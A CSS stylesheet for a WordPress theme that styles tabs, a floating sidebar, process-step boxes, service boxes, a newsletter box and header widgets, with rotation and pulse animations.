.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-col-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sup,
.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sub,
.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,
.tm-bgcolor-darkgrey  .tm-fid-view-circle-progress .tm-fid-number{ 
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	padding: 12px 25px;
	border:none;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:not(.vc_active)>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	background-color: #f8f9fa;
	color: #8d8d8d;
	color: #8d8d8d;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 5px;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #f8f9fa;
	background-color: #f8f9fa;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:after {
	display: block;
	content: "";
	position: absolute;
	bottom: -7px;
	left: 50%;
	width: 13px;
	height: 13px;
	border-width: 0 0 1px 1px;
	-webkit-transform: translateX(-50%) rotate(-45deg);
	-moz-transform: translateX(-50%) rotate(-45deg);
	-ms-transform: translateX(-50%) rotate(-45deg);
	-o-transform: translateX(-50%) rotate(-45deg);
	transform: translateX(-50%) rotate(-45deg);
	-webkit-transition-delay: 0.07s;
	-moz-transition-delay: 0.07s;
	-o-transition-delay: 0.07s;
	transition-delay: 0.07s;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon {
	position:relative;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	height: 20px;
	width: 1px;
	background-color: rgba(120, 120, 120, 0.50);
	display: block;
	position: absolute;
	right: -13px;
	top: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.50);
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	 color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text {
	margin-left: 25px !important;
}


 /* floatingbar team serach widget */

.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li:before{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box .textwidget.widget-text {
	font-size: 16px;
	line-height: 26px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:last-child,
.themetechmount-fbar-box  .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-box .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	left: -36px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 165px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a {
	width: 36px;
	height: 41px;
	background-color: #129ce7;
	line-height: 40px;
	padding-left: 0px;
	font-size: 19px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i {
	margin-left: -5px;	
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a i.themifyicon  {
	line-height: 42px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	top: 0px;
	left: -20px;
	width: 0;
	height: 0;
	border-top: 20px solid transparent;
	border-bottom: 21px solid transparent;
	border-right: 20px solid #01d6a3;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 128px;
	z-index: 1005;
	text-align: center;
	width: 0;
	height: 0;
	bottom: 0;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a {
	width: 40px;
	height: 44px;
	line-height: 50px;
	text-align: center;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after {
	content: "";
	position: absolute;
	bottom: -19px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 21px solid transparent;
	border-right: 19px solid transparent;
	border-top: 19px solid #03acdc;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-close-icon {
	display:block !important;
}
a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-open-icon  {
	display:none;
}
.team-search-form-w .select2-container {
	display:none;
}
.team-search-form-w .select2-hidden-accessible {
	padding: unset !important;
	position: relative !important;
	width: 100% !important;
	height: auto !important; 
	margin-top: 8px !important;
}
.themetechmount-fbar-box-w .themetechmount-fbar-box .search_field select {
	padding-left: 7px !important;
}
.tm-wrap-cell.tm-fbar-input .search_field.selectbox:after {
	font-family: FontAwesome;
	content: '\f107';
	position: absolute;
	right: 13px;
	top: 9px;
}

.tm-heading-with-border .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{
	margin-bottom: 80px;
}
.tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	display: block;
	content: "";
	position: absolute;
	height: 1px;
	width: 100%;
	bottom: 52px;
	background-color: #f2f2f2;
}
.tm-col-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-col-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,
.tm-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after {
	 background-color:rgba(242, 242, 242, 0.24);
}
.tm_prettyphoto .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
	padding-left: 7px;	
}

.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-10px-heading-margin h2,
.tm-10px-heading-margin h3,
.tm-10px-heading-margin h4,
.tm-10px-heading-margin h6,
.tm-10px-heading-margin h5 {
	margin-bottom: 10px;	
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-0px-content-margin .tm-vc_cta3-content-header h2.tm-custom-heading,
.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h2,
.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h4,
.tm-0px-heading-margin h2,
.tm-0px-heading-margin h4 {
	margin-bottom: 0px;	
}
.tm-sbox.tm-0px-heading-margin .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 10px;
}

/* faq arrow right */
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .vc_toggle_icon, 
.tm-faq-arrow-right .vc_toggle .vc_toggle_title .vc_toggle_icon {
	right: 0;
	left: auto;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content,
.tm-faq-arrow-right .vc_toggle .vc_toggle_title {
	padding-left: 0px;
}
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignright,
.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignleft {
	margin-bottom: 15px;
}

.footer_logo {	
    max-height: 48px;
	margin-bottom: 20px;
}
.widget  .tm-vc_btn3.tm-vc_btn3-size-md {
    padding:10px 26px 10px 26px;
} 

/* servicebox icon content  5px padding */
.ttm-sbox-iconpadding-0px.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container,
.ttm-sbox-iconpadding-0px .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 5px;
}

.tm-processbox-wrapper {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	position: relative;
	margin: 0 -15px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before {
	display: block;
	content: '';
	position: absolute;
	right:-27%;
	top: 15px;
    width: 170px;
    height: 50px;	
	background: url(../images/process-box-arrow-one.png) center center no-repeat;
	background-repeat: no-repeat;
}
.tm-processbox-wrapper .tm-processbox:nth-child(2n) .tm-box-icon:before {
	background: url(../images/process-box-arrow-two.png) center center no-repeat;
	top: 45px;
}
.tm-processbox-wrapper .tm-processbox:last-child .tm-box-icon:before {
	content: unset;   
}
.tm-processbox-wrapper .tm-processbox {
	width: calc(100% / 3);
	padding: 0 15px;
	position: relative;
	text-align: center;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-processbox .tm-box-icon {
    position: relative;
    display: inline-block;
	width: 100%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon {
    display: inline-block;
    position: relative;
}
.tm-processbox-wrapper .tm-box-content {
	text-align:center;
	padding: 0 35px;
	margin-top: 10px;
}
.tm-processbox-wrapper .tm-box-icon{
	position: relative;	
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before {
    content: '';
    left: -15px;
    top: 0px;
    position: absolute;
    display: inline-block;
    width: 125px;
    height: 125px;
    border: 2px dashed #dae1e7;
    border-radius: 50%;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer {
	text-align: center;
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	background-color:#fff;
	border-radius: 50%;
	margin-top: 15px;
	height: 89px;
	width: 89px;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon  {
	font-size: 40px !important;
}
.tm-processbox-wrapper .tm-processbox .process-num {
	margin-right: 5px;
	font-size: 13px;
	font-weight: 700;
	background-color: #18336c;
	color: #fff;
    width: 30px;
    height: 30px;
    line-height: 31px;
    border-radius: 50%;
    border: none;
    display: block;
    text-align: center;
    position: absolute;
    right: -23px;
    bottom: 20px;
    z-index: 1;
}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 6px;
}
.tm-processbox-wrapper .tm-processbox .tm-process-icon:before,
.tm-processbox-wrapper .tm-processbox .tm-box-title h5 {
	-webkit-transition: 0.3s ease-in-out;
	-ms-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.tm-processbox-wrapper .tm-processbox:hover .tm-process-icon:before {
	animation-name: processrotate; 
	animation-duration: 14s; 
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	
	-webkit-animation-name: processrotate; 
	-webkit-animation-duration: 14s; 
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	
	-moz-animation-name: processrotate; 
	-moz-animation-duration: 14s; 
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	
	-ms-animation-name: processrotate; 
	-ms-animation-duration: 14s; 
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	
	-o-animation-name: processrotate; 
	-o-animation-duration: 14s; 
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}
@-webkit-keyframes processrotate {
	0% {
		-webkit-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-webkit-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-webkit-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-moz-keyframes processrotate {
	0% {
		-moz-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-moz-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-moz-transform: rotate(360deg);
		opacity: 1;
	  }
}
@-o-keyframes processrotate {
	0% {
		-o-transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		-o-transform: rotate(180deg);
		opacity: 0.7;
	  }
	100% {
		-o-transform: rotate(360deg);
		opacity: 1;
	  }
}

@keyframes processrotate {
	
	 0% {
		transform: rotate(0deg);
		opacity: 1;
	  }

	50% {
		transform: rotate(180deg);
	  }
	100% {
		transform: rotate(360deg);
		opacity: 1;
	  }
}




.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	border-radius: 50%;
	background-color: #fff;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-link {
	z-index:11;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before {
	width: 85px;
	height: 85px;
	opacity: 0.35;
	z-index: -1;
}
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after {
	z-index: 1;
	width: 100px;
	height: 100px;
	opacity: 0.09;
}

.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:before, 
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:after {
	-webkit-animation: prittyphoto 1.05s infinite;
	-moz-animation: prittyphoto 1.05s infinite;
	-ms-animation: prittyphoto 1.05s infinite;
	-o-animation: prittyphoto 1.05s infinite;
	animation: prittyphoto 1.05s infinite;
}
@-webkit-keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@keyframes prittyphoto {
	100% {
		width: 200%;
		height: 200%;
		opacity: 0;
	}
}
@-webkit-keyframes sonarEffect {
	0% {
		opacity: .3;
	}
	40% {
		opacity: .5;
	}
	100% {
		-webkit-transform: scale(1.5);
		opacity: 0;
	}
}

.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner{
	width: 48px!important;
	height: 48px!important;
}
body {
	counter-reset: section;
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{
	counter-increment: section;
	content: counter(section,decimal-leading-zero); 
	font-size: 20px;
	font-weight: 600;
	line-height: 30px;	
}
.servicebox-number .tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
}
.servicebox-number .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 10px;	
}
.servicebox-number .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline {
	border-width: 2px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-icon-size-sm .tm-vc_cta3_content-container {
	padding-left: 30px;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color:#eaeff5;
}
.servicebox-number .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:'';
	position:absolute;
	width:2px;
	height:100%;
	top: 30px;
	left: 28px;
	background-color:#eaeff5;	
}
.servicebox-number .tm-sbox:last-child.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before{
	content:unset;
}

/* classic grey color */

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: 1px solid #f1f1f1;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: #f8f9fa;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,
.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover ,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	background-color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:after, 
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon:before {
	border-color: #182333;
}

/* classic outline grey color */
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon:before {
	border-color: #182333;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a {
	color: #182333;
}
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel-heading,
body.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab>a {
	border-width: 2px;
	border-color: rgba(227, 227, 227,0.70);
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon:before {
	 border-color: rgba(255, 255, 255,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	padding: 18px 20px;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta.vc_general .vc_tta-panel-title>a {
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

/* Dark Button Hover */ 

.newsletter-form input[type="submit"]:hover {
	background-color: #182333;
}

/* White BG Global */

.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w, 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w {
	background-color: #fff;
}
.tm-col-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgcolor-grey .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover), 
.tm-bgimage-yes .themetechmount-ptables-w .ttm-pricetable-column-w:not(.tm-ptablebox-featured-col) .tm-vc_btn3.tm-vc_btn3-color-white:not(:hover){
	color: #182333;
	background-color: #f8f9fa;
}

.wpcf7 .tm-commonform .field-group {
	position: relative;
}
.wpcf7 .tm-commonform .field-group i {
	position: absolute;
	left: 0;
	top: 20px;
	opacity: .9;
	font-size: 16px;
	z-index: 1;
}

/* header-style-toplogo */
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 {
	padding: 0;
}
.tm-header-style-toplogo .info-widget {
	display: table;
}
.tm-header-style-toplogo .info-widget-content{
	display: table-cell;
	vertical-align: middle;
}
.tm-header-style-toplogo .info-widget-content p {
	color: #031b4e;
	font-size: 15px;
	font-weight: 500;
	margin: 0px;
}
.tm-header-style-toplogo .info-widget-content h2 {
	position: relative;
	display: block;
	padding-left: 25px;
	color: #9dca00;
	font-size: 21px;
	line-height: 27px;
	margin-bottom: 0px;
	font-weight: 600;
}
.tm-header-style-toplogo .info-widget-content h2.ph_no {
	padding-top:4px
}
.tm-header-style-toplogo .info-widget {
	padding-left: 25px;
}
.tm-header-style-toplogo .widget-left .info-widget-content:before,
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	position: absolute;
	top: 42px;
	width: 37px;
	height: 40px;
	background-repeat: no-repeat;
	content: "";	
}
.tm-header-style-toplogo .widget-right .info-widget-content:after {
	right: 0;
	background: url(../images/info-right-arrow.png);
}
.tm-header-style-toplogo .widget-left .info-widget-content:before {
	background: url(../images/info-left-arrow.png);
	left: 0;
}
.tm-header-style-toplogo .widget-right .info-widget {
	text-align: right;
	padding-right: 25px;
	float: right;
}
.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right h2 {
	padding-right: 25px;
}


/* pattern bg row, column */
.tm-bgcolor-skincolor .tm-pattern-bg.wpb_column .vc_column-inner,
.tm-pattern-bg:not(.wpb_column) {
	background: url(../images/pattern-bg-img.png) repeat 0 0;
}

.tm-bgcolor-skincolor .tm-list.tm-white li .tm-list-li-content,
.tm-bgcolor-darkgrey .tm-list.tm-white li .tm-list-li-content {
	color:rgba(255, 255, 255, 0.80);
}

/* footer cta wrapper */

.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner {
	padding: 30px 15px 15px;
	z-index: 9;
	overflow: hidden;
}

/* client logo borderbox view */
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content-header{
	z-index:1;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	display: inline-block;
	padding: 0 25px;
	margin-left: 25px;
	transform: translate(0, 50%);
	z-index: 1;
	background-color: #fff		
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -15px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc h2.tm-custom-heading:first-child {
	margin-bottom: -5px;	
}
.themetechmount-boxes-client.tm-borderedbox-style .themetechmount-boxes-row-wrapper {
	padding: 30px 20px 30px 20px;
	border-style: solid;
	border-width: 9px 9px 9px 9px;
	border-color: #f7f9fa;
	margin-left: 5px;
	margin-right: 5px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-client-logo-box-w {
	padding: 20px 0 10px;
}
.themetechmount-boxes-client.tm-borderedbox-style.themetechmount-boxes-textalign-right .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	margin-right: 25px;
}
.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper.tm-element-align-center .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-client.tm-borderedbox-style.tm-boxes-carousel-arrows-above .themetechmount-boxes-row-wrapper .slick-arrow {
	display: none !important;	
}


/* highlight fidbox */
.tm-highlight-fid {
	position: absolute;
	background: #fff;
	padding: 27px 30px 23px;
	max-width: 242px;
	bottom: 8px;
	left: 50px;
}
.tm-highlight-fid:after {
	position: absolute;
	content: '';
	bottom: 0;
	width: 0;
	height: 0;
	left: 20%;
	border: 20px solid transparent;
	border-bottom: 0;
	border-top-color: #fff;
	margin-left: -10px;
	margin-bottom: -20px;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h4 {
	font-size: 42px;
	line-height: 44px;
	font-weight: 700;
}
.inside.tm-fid-view-lefticon.tm-highlight-fid h3 {
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	color: #1a1d22;
}

.tm-colum-shadow-box2 > .vc_column-inner > .wpb_wrapper {
	box-shadow: 0px 0px 12px 0px rgba(43, 52, 59, 0.1);
	background: #fff;
	padding-right: 40px;
}


.tm-sbox-bordered-style .vc_column_container>.vc_column-inner {
	padding: 0;
}
.tm-sbox-bordered-style .tm-sbox {
	border: 1px solid #ebeef0;
	padding: 33px 30px 38px 30px;
	height: 100%;
}
.tm-sbox-bordered-style .tm-sbox .tm-vc_btn3-container,
.tm-sbox-bordered-style .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 0px;
}
.tm-sbox-bordered-style.vc_row-flex>.vc_column_container:not(:last-child) .tm-sbox {
	border-right: 0;
}
.tm-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-col-bgcolor-skincolor .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-sbox-bordered-style .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after {
	background-color: #1a1d22 !important; 
}
 
.tm-newsletter-box {
	padding: 33px 20px 42px 20px;
	background-color: #252d32;
	border: 1px solid rgba(255, 255, 255, 0.05);
	text-align: center;
	position: relative;
	z-index: 1;
}
.tm-newsletter-box p {
	font-size: 14px;
	line-height: 22px;
}
.tm-newsletter-box .widget-title {
	margin-bottom:10px;
}
.footer .tm-newsletter-box .widget-title:after {
	content:unset;
}
.tm-newsletter-box input[type="email"] {
	height: 37px;
	border: 1px solid #2f383f;
	border-radius: 5px;
	padding-left: 15px;
	padding-right: 15px;
	font-size: 14px;
	text-align: center;
	background-color: #2f383f;
	margin-top: 10px;
}
.tm-newsletter-box input[type="email"]:focus {
	color:#fff;
}
.tm-newsletter-box input[type="email"]::-webkit-input-placeholder {
	color:#86898c;
}
.tm-newsletter-box input[type="submit"] {
	padding: 5px 35px;
	color: #fff;
	margin-top: 21px;
	font-weight:bold;
}

.tm-newsletter-box:before {	
	font-family: 'themify';
	content: '\e75a';
	transform: rotate(-15deg);
	position: absolute;
	top: 37%;
	left: 15%;
	line-height: 1em;
	font-size: 175px;
	font-weight: 400;
	z-index:-1;
	color: #1a1d22;
	opacity: 0.40;
}

/* download app  button */
.download-app-buttons {
	text-align:right;
}
.download-app-buttons a {
	padding-right: 5px;
}
.download-app-buttons a:last-child {
	padding-right: 0px;
}
.tm-fid-view-roundbox.tm-column-middlebox {
	position: absolute;
	top: 50%;
	right: 0px;
	margin-top: 0px;
	margin-right: -55px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
.tm-fid-view-roundbox.tm-column-rightbox {
	position: absolute;
	top: 48%;
	right: -100px;
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}
/* discountform */
.tm-discountform input[type="submit"] {
	text-align:center;
	margin-top:23px;
}
.tm-discountform .tm-btn-class {
	text-align:center;
}

.tm-topoverlay-image {
	position: absolute;
	bottom: 0px;
	right: 0;	
}

.tm-capitalize-text a {
	text-transform: capitalize;
}
